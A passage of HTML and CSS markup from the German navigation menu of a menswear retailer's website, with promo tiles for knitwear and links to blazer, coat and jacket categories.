                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/" class="promo-tile-3965008203--navLink cursor-pointer position-absolute uppercase ">
                    Strickjacken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1414532208 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7830267373--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7830267373--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7830267373 .js-read-more,
    .promo-tile-7830267373 .js-read-less {
        font-size: null;
    }

    .promo-tile-7830267373--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7830267373:hover .promo-tile-7830267373-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7830267373 .promo-tile-7830267373-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7830267373-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7830267373 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7830267373--minititle {
        min-height: auto;
    }

    .promo-tile-7830267373--title {
        min-height: auto;
    }

    .promo-tile-7830267373--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7830267373--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7830267373--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7830267373--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7830267373--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7830267373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7830267373--minititle {
            min-height: auto;
        }

        .promo-tile-7830267373--title {
            min-height: auto;
        }

        .promo-tile-7830267373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7830267373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7830267373--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7830267373--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7830267373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7830267373--minititle {
            min-height: auto;
        }

        .promo-tile-7830267373--title {
            min-height: auto;
        }

        .promo-tile-7830267373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7830267373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7830267373--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7830267373 .js-read-more,
        .promo-tile-7830267373 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7830267373--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7830267373--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7830267373--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7830267373-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7830267373--minititle {
            min-height: auto;
        }

        .promo-tile-7830267373--title {
            min-height: auto;
        }

        .promo-tile-7830267373--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7830267373--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7830267373--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7830267373 .js-read-more,
        .promo-tile-7830267373 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7830267373--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7830267373--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7830267373 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7830267373-scaled-img--false promo-tile-7830267373--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/" class="promo-tile-7830267373--navLink cursor-pointer position-absolute uppercase">
                    Troyer
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7927610847 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7927610847 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7927610847 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7927610847 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/de/herren-maentel/"
class="navigationItem-7927610847 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazer &amp; M&auml;ntel 
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazer &amp; M&auml;ntel 
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4092532560 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4092532560 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4092532560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4092532560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-4092532560 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer & mäntel anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7608047120 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7608047120 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7608047120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7608047120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-7608047120 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue blazer & mäntel
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8679570767 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8679570767 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8679570767 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8679570767 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8679570767) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8679570767 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazer & Sakkos
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7268627130 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7268627130 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7268627130 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7268627130 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-7268627130 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle blazer anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9600772514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9600772514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9600772514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9600772514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/neuheiten/"
       class="navigationLink-9600772514 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue blazer & mäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9209656918 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9209656918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9209656918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9209656918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel-blazers/wolljacken/"
       class="navigationLink-9209656918 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wolljacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4982942428 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4982942428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4982942428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4982942428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-4982942428 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5810532939 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5810532939 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5810532939 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5810532939 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-5810532939 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Karo-Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5550114044 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5550114044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5550114044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5550114044 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-5550114044 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9175676424 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9175676424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9175676424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9175676424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-9175676424 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4074297575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4074297575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4074297575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4074297575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/smokingsakkos/"
       class="navigationLink-4074297575 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokingsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7271630972 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7271630972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7271630972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7271630972 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-7271630972 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & Mäntel Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3872629182 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3872629182 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3872629182 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3872629182 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3872629182) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3872629182 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Mäntel
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4570808823 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4570808823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4570808823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4570808823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/regenmaentel/"
       class="navigationLink-4570808823 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Mäntel Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4116034337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4116034337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4116034337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4116034337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats-and-jackets/overcoats/"
       class="navigationLink-4116034337 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wintermäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8725796829 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8725796829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8725796829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8725796829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-mantel/wolle/"
       class="navigationLink-8725796829 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6671586689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6671586689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6671586689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6671586689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/westen/"
       class="navigationLink-6671586689 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3377908172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3377908172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3377908172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3377908172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/jacken/"
       class="navigationLink-3377908172 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5305808708 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5305808708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5305808708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5305808708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-coats/regenmaentel/"
       class="navigationLink-5305808708 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenmäntel
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6230771658 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6230771658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6230771658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6230771658 {
            font-size: 16px;
